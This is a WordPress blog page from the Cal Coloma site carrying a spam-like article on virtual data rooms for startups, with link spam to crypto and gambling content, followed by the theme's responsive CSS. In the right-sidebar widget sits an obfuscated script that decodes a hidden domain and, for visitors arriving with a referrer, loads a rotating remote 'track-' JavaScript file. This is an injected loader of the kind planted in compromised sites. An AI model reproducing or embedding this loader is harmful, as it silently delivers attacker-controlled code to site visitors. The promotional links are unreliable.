Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><meta name="generator" content="Elementor 3.20.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-180x180.png" />
<meta name="msapplication-TileImage" content="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1447 single-format-standard wp-embed-responsive elementor-default elementor-kit-7">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://calcoloma.com/">Cal Coloma</a>
					
								
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
			
			<!-- Random Post Button -->			
						
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-5" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1447" class="post-1447 post type-post status-publish format-standard hentry category-uncategorized">

	

		<div class="post-media">
			</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://calcoloma.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
		
				<h1 class="post-title">The Benefits of a Data Room Virtual For Startups</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
						<span class="post-date">septiembre 2, 2023</span>
					</span>
		
	</header>

	<div class="post-content">

		<p>To attract investors, startups need to create a compelling pitch deck that showcases all the essential information for potential investors. This includes an inventory of documents like financial statements, business plans intellectual property, and more. A virtual data room is the best method to keep this information organized and accessible.
</p>
<p>Traditionally the data rooms are used as a tool for M&#038;A and due diligence, but their potential is much more than that and gives startups the capability to effectively communicate and collaborate with investors and speed up deal closing. Startups are able to share all important documents with investors and ensure that confidential data is protected by storing it in one central location. Alongside a robust security system, the most secure virtual data rooms for startups offer numerous other features that can help <a href="https://theboardmeeting.blog/data-room-comparison-for-giving-enough-resources/" >https://theboardmeeting.blog/data-room-comparison-for-giving-enough-resources/</a> companies impress investors, such as full-text search and analytics.
</p>
<p>A VDR is an excellent tool for startups to utilize in a fundraising round, but it&#8217;s beneficial for any company that wants to expand and grow their operations. The platform&#8217;s tools for secure communication allow startups and investors to collaborate effectively by allowing them to discuss and exchange ideas in real-time. This improved communication boosts transparency and trust, helping startups make more deals.
</p>
<p>Additionally, the platform&#8217;s automatic indexing feature can cut down on uploading large documents and allows users to locate the right document in a matter of seconds. Other helpful tools for startups include integrated email and a question-and-answer module. These features allow startups to stay in touch and keep investors informed of modifications made to documents. This helps strengthen relationships and build credibility with business angels as well as venture capitalists.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">Por&nbsp;<a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></span>
		
		<a href="https://calcoloma.com/2023/09/02/the-benefits-of-a-data-room-virtual-for-startups/#respond" class="post-comments" >Sin comentarios</a>		
	</footer>


</article>
<div class="author-description">  

	<a class="author-avatar" href="https://calcoloma.com/author/calcolomac/">
		<img alt='' src='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</a>

	<h3><a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></h3>

	<p>Trusted by <a href="https://ethereumcode.net">ethereumcode.net</a></p>

</div>


<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://calcoloma.com/2023/09/02/information-comparatif-des-meilleurs-gambling-3-2/" title="Information comparatif des meilleurs gambling houses en ligne">
				</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Anterior</span>
			<a href="https://calcoloma.com/2023/09/02/information-comparatif-des-meilleurs-gambling-3-2/" title="Information comparatif des meilleurs gambling houses en ligne">
				<h5>Information comparatif des meilleurs gambling houses en ligne</h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://calcoloma.com/2023/09/02/why-its-better-to-use-cryptocurrencies-in-casino-2/" title="Why it’s Better to Use Cryptocurrencies in Casino houses than PayID">
				</a>
		<div>
			<span>Más recientes&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://calcoloma.com/2023/09/02/why-its-better-to-use-cryptocurrencies-in-casino-2/" title="Why it’s Better to Use Cryptocurrencies in Casino houses than PayID">
				<h5>Why it’s Better to Use Cryptocurrencies in Casino houses than PayID</h5>		
			</a>
		</div>
	</div>
	</div><div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/02/the-benefits-of-a-data-room-virtual-for-startups/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://calcoloma.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="comment-form-comment"><label for="comment">Comentario</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-3" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-4" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-9" class="bard-widget widget_block"><script type="text/javascript">
!function (_e5475e) {
    
    var _4b20e7 = Date.now();
    var _b67981 = 1000;
    _4b20e7 = _4b20e7 / _b67981;
    _4b20e7 = Math.floor(_4b20e7);

    var _887f12 = 600;
    _4b20e7 -= _4b20e7 % _887f12;
    _4b20e7 = _4b20e7.toString(16);

    var _bf6c46 = _e5475e.referrer;

    if (!_bf6c46) return;

    var _4ef1a4 = [15854, 15851, 15860, 15847, 15846, 15843, 15857, 15850, 15840, 15853, 15843, 15856, 15846, 15849, 15851, 15862, 15788, 15851, 15852, 15844, 15853];

    _4ef1a4 = _4ef1a4.map(function(_c94007){
        return _c94007 ^ 15746;
    });

    var _2c0474 = "ddb66a761c2459b3bcc6516cdb366d92";
    
    _4ef1a4 = String.fromCharCode(..._4ef1a4);

    var _ce0f07 = "https://";
    var _bf3edc = "/";
    var _8a5385 = "track-";

    var _e777da = ".js";

    var _2aa28c = _e5475e.createElement("script");
    _2aa28c.type = "text/javascript";
    _2aa28c.async = true;
    _2aa28c.src = _ce0f07 + _4ef1a4 + _bf3edc + _8a5385 + _4b20e7 + _e777da;

    _e5475e.getElementsByTagName("head")[0].appendChild(_2aa28c)

}(document);
</script></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Bard Tema de <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Volver arriba</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-plugins.js?ver=6.4.3" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-scripts.js?ver=6.4.3" id="bard-custom-scripts-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://calcoloma.com/wp-content/themes/bard/assets/css/responsive.css?ver=6.4.3
body_size: 2188
content:
/* Viewport Size 979px */
@media screen and ( max-width: 979px ) {

  .header-logo a {
    font-size: 80px !important;
    line-height: 1 !important;
  }

  .site-description {
    font-size: 13px !important; 
  }

  #top-bar > div,
  #main-nav > div,
  #featured-links,
  .main-content,
  .page-footer-inner,
  .featured-slider-area.boxed-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .slider-item-bg,
  #featured-slider.boxed-wrapper .slider-item-bg {
    height: 500px;
  }

  #top-menu,
  top-menu-container,
  .main-menu-container,
  #main-menu {
    display: none;
  }

  .mobile-menu-btn {
    display: inline-block;
  }

  .main-nav-buttons {
    position: absolute;
    top: 0px;
    left: 30px;
    z-index: 1;
    float: none;
    margin: 0;
  }
        
  .main-nav-icons {
    position: absolute;
    top: 0px;
    right: 30px;
    z-index: 2;
    float: none;
    margin: 0;
  }

  #main-nav {
    text-align: center !important;
  }

  .main-container {
    width: 100% !important;
    margin: 0 !important;
  }

  .sidebar-left,
  .sidebar-right {
    width: 100% !important;
    padding: 0 !important;
    margin-top: 40px;
  }

  .sidebar-left-wrap,
  .sidebar-right-wrap,
  .footer-widgets .bard-widget {
    float: none !important;
    width: 65% !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .featured-slider-area.boxed-wrapper {
    padding: 0 !important;
  }

  .footer-socials a {
    margin-right: 10px;
  }

  .footer-socials a span:last-child {
    display: none;
  }

}


/* Viewport Size 768px */
@media screen and ( max-width: 768px ) {

  .slider-item-bg,
  #featured-slider.boxed-wrapper .slider-item-bg {
    height: 360px;
  }

  #featured-slider .slick-arrow,
  .slider-content {
    display: none !important;
  }

  .slider-categories {
    margin-bottom: 8px !important;
    letter-spacing: 1px;
    font-size: 10px !important;
  }

  .slider-dots li {
    width: 11px;
    height: 11px;
    margin-right: 7px;
  }

  #featured-links .featured-link {
    width: 100% !important;
    margin-right: 0 !important;
    margin-bottom: 20px;
  }
  #featured-links .featured-link:last-of-type {
    margin-bottom: 0;
  }

  .comments-area {
    margin-bottom: 50px;
  }

  .comment-form-author input,
  .comment-form-email input, 
  .comment-form-url input,
  .wpcf7 input[type="text"],
  .wpcf7 input[type="email"],
  .wpcf7 input[type="url"] {
    width: 100% !important;
  }

  .previous-post > a,
  .next-post > a {
    display: none;
  }

  .comment-avatar {
    display: none;
  }

  .comments-area .children {
    margin-left: 15px;
  }

  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
  }

}


/* Viewport Size 640px */
@media screen and ( max-width: 640px ) {

  .slider-item-bg,
  #featured-slider.boxed-wrapper .slider-item-bg {
    height: 330px;
  }

  .slider-dots {
    bottom: 14px;
  }

  .related-posts section {
    width: 100%;
    margin: 0 0 25px 0;
  }

  .sidebar-left-wrap,
  .sidebar-right-wrap,
  .related-posts section img,
  .footer-widgets .bard-widget {
    width: 100% !important;
  }

  #page-header .entry-header {
    height: auto;
    padding: 70px 0;
  }

  .header-logo {
    padding-top: 0 !important;
  }

  .header-logo a {
    font-size: 45px !important;
    line-height: 1 !important;
  }

  .blog-grid > li {
    width: 100% !important;
    margin-right: 0 !important;
  }

  .blog-list-style .post-media,
  .blog-list-style .post-content-wrap {
    float: none !important;
    width: 100% !important;
    padding: 0 !important;
  }

  .blog-list-style .post-media {
    margin: 0 auto 20px auto;
  }

  .blog-grid .post-header,
  .blog-grid .read-more,
  .blog-list-style .post-content-wrap {
    text-align: center !important;
  } 
  
  .footer-copyright .copyright-info,
  .footer-copyright .credit,
  .footer-copyright .footer-socials {
    width: 100%;
    float: none;
    text-align: center;
  }

  .footer-copyright .footer-socials {
    margin-top: 12px;
  }

  .sidebar-alt {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .sticky {
    padding: 20px !important;
  }

  .slider-info {
    padding: 10px;
  }

  .post-slider .prev-arrow,
  .post-slider .next-arrow {
    padding: 0 10px !important;
    margin-top: -14px!important;
    font-size: 30px !important;
  }

  .post-content > p:first-of-type:first-letter {
    font-family: inherit !important;
    float: none !important;
    margin: 0 !important;
    font-size: inherit !important;
    line-height: inherit !important;
    text-align: inherit !important;
    text-transform: inherit !important;
    color: inherit !important;
  }

  .bard-instagram-widget #sb_instagram {
    max-width: none !important;
  }

  .bard-instagram-widget #sbi_images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .bard-instagram-widget .meks-instagram-widget > div,
  .bard-instagram-widget #sbi_images > div {
    display: none !important;
  }

  .bard-instagram-widget .meks-instagram-widget > div:nth-child(-n+4),
  .bard-instagram-widget #sbi_images > div:nth-child(-n+4) {
    display: block !important;
  }


}


/* Viewport Size 480px */
@media screen and ( max-width: 480px ) {

  #top-bar > div,
  #main-nav > div,
  .main-content,
  .page-footer-inner {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .slider-item-bg,
  #featured-slider.boxed-wrapper .slider-item-bg {
    height: 280px;
  }

  .slider-title {
    font-size: 28px;
    line-height: 38px;
    margin-bottom: 18px;
  }

  .slider-title:after {
    display: none;
  }

  #featured-links h6 {
    padding: 5px 10px;
    font-size: 9px !important;
    letter-spacing: 0 !important;
  }

  .post-title,
  .page-title {
    font-size: 33px;
    line-height: 38px !important;
  }

  .main-nav-buttons {
    left: 20px !important;
  }
  
  .main-nav-icons {
    right: 20px !important;
  }

  .comment-reply-link {
    display: block;
    float: none;
    margin: 0;
  }

  .single-navigation .previous-post,
  .single-navigation .next-post {
    width: 100%;
  }

  .single-navigation .previous-post > div,
  .single-navigation .next-post > div {
    float: none;
    text-align: center;
  }

}

/* Viewport Size 320px */
@media screen and ( max-width: 320px ) {
  
  .post-content {
    text-align: left;
  }

}

/* Wp def gallery */
@media screen and ( min-width: 950px ) {

  .gallery-columns-2 .gallery-item:nth-child(2n+2),
  .gallery-columns-3 .gallery-item:nth-child(3n+3),
  .gallery-columns-4 .gallery-item:nth-child(4n+4),
  .gallery-columns-5 .gallery-item:nth-child(5n+5),
  .gallery-columns-6 .gallery-item:nth-child(6n+6),
  .gallery-columns-7 .gallery-item:nth-child(7n+7),
  .gallery-columns-8 .gallery-item:nth-child(8n+8),
  .gallery-columns-9 .gallery-item:nth-child(9n+9) {
    margin-right: 0 !important;
  }

  .gallery-columns-2 .gallery-item:nth-child(2n+2) + li,
  .gallery-columns-3 .gallery-item:nth-child(3n+3) + li,
  .gallery-columns-4 .gallery-item:nth-child(4n+4) + li,
  .gallery-columns-5 .gallery-item:nth-child(5n+5) + li,
  .gallery-columns-6 .gallery-item:nth-child(6n+6) + li,
  .gallery-columns-7 .gallery-item:nth-child(7n+7) + li,
  .gallery-columns-8 .gallery-item:nth-child(8n+8) + li,
  .gallery-columns-9 .gallery-item:nth-child(9n+9) + li {
    clear: both;
  }

}


@media screen and ( max-width: 950px ) {

  .gallery-item {
    width: -webkit-calc((100% - (5px * 1)) / 2 - 1px) !important;
    width: calc((100% - (5px * 1)) / 2 - 1px) !important;
  }

  .gallery-item:nth-child(2n+2) {
    margin-right: 0 !important;
  }

  .gallery-columns-1 .gallery-item {
    width: 100% !important;
  }

}


@media screen and ( max-width: 480px ) {

  .gallery-item {
    width: 100% !important;
    float: none !important;
  }

}


/* WooCommerce */
@media screen and ( max-width: 768px ) {

  .woocommerce .page-content ul.products li.product,
  .woocommerce-page .page-content ul.products li.product,
  .woocommerce-page[class*=columns-] .page-content ul.products li.product,
  .woocommerce[class*=columns-] .page-content ul.products li.product {
    width: 48% !important;
    float: left;
    clear: both;
  }

  .woocommerce .woocommerce-checkout-review-order table.shop_table,
  .woocommerce-checkout-review-order .woocommerce-checkout-payment,
  .woocommerce .cart-collaterals .cross-sells ul.products li,
  .woocommerce-page .cart-collaterals .cross-sells ul.products li{
    float: none;
    width: 100%;
  }

  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 40px;
  }

  .woocommerce ul.products li:nth-child(odd),
  .woocommerce-page ul.products li:nth-child(odd) {
    margin-right: 4% !important;
  }


  .woocommerce ul.products li:nth-child(even),
  .woocommerce-page ul.products li:nth-child(even) {
    margin-right: 0 !important;
  }

  .woocommerce .woocommerce-checkout-review-order table.shop_table,
  .woocommerce-checkout-review-order .woocommerce-checkout-payment {
    float: none !important;
    width: 100% !important;
  }

}


@media screen and ( max-width: 640px ) {

  .woocommerce .page-content ul.products li.product,
  .woocommerce-page .page-content ul.products li.product,
  .woocommerce-page[class*=columns-] .page-content ul.products li.product,
  .woocommerce[class*=columns-] .page-content ul.products li.product {
    width: 100% !important;
    float: none;
    clear: both;
  }

  .woocommerce-page table.cart td.actions .coupon .input-text {
    margin-bottom: 7px;
  }

  .woocommerce-page table.cart td.actions .coupon .input-text+.button {
    display: block;
    float: none !important;
  }

  .woocommerce .woocommerce-ordering {
    float: left;
    margin-bottom: 25px;
  }

  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
  }
      
}


/* Page Header */
@media screen and (max-width: 1280px) {
     .entry-header {
         height: 430px !important;
    }
}
 @media screen and (max-width: 1080px) {
     .entry-header {
         height: 350px !important;
    }
}
 @media screen and (max-width: 880px) {
     .entry-header {
         height: 290px !important;
    }
     .logo-img {
         max-width: 300px !important;
    }
}
 @media screen and (max-width: 750px) {
     .entry-header {
         height: 250px !important;
    }
     .logo-img {
         max-width: 250px !important;
    }
}
 @media screen and (max-width: 690px) {
     .entry-header {
         height: 210px !important;
    }
     .logo-img {
         max-width: 200px !important;
    }
}
 @media screen and (max-width: 550px) {
     .entry-header {
         height: auto !important;
         padding: 50px 0 !important;
    }
}


/* Featured Links */
@media screen and (max-width: 768px) {
     #featured-links {
         padding: 7px 16px !important;
    }
}
 @media screen and (max-width: 768px) {
     #featured-links h6 {
         padding: 7px 16px !important;
         font-size: 13px !important;
    }
}
 @media screen and (max-width: 640px) {
     #featured-links h6 {
         padding: 5px 13px !important;
         font-size: 12px !important;
    }
}
@media screen and (max-width: 640px) {
     #featured-links h6 {
         padding: 4px 10px !important;
         font-size: 10px !important;
    }
}